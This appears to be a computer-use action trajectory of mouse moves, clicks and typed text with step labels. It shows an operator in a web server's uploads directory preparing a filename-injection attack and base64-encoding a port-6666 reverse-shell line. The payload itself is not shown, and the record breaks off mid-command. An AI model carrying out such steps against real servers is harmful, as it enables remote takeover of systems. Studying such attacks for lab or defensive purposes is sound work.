
mouse_move(164, 266)

mouse_move(226, 240)

double_click(204, 239)

mouse_move(209, 470)

Step: Move into /var/www/html/uploads and list its files with ls -alh
type("cd")

type("/var/www")

type("html/up")

type("loads")

type("ls -alh")

Step: Start a touch '' command for the injected filename
type("touch")

type("''")

mouse_move(245, 594)

Step: In a second terminal tab, base64-encode the pasted port-6666 reverse-shell line
left_click(217, 592)

left_click(11, 122)

left_click(34, 158)
type("echo")

left_click(168, 307)
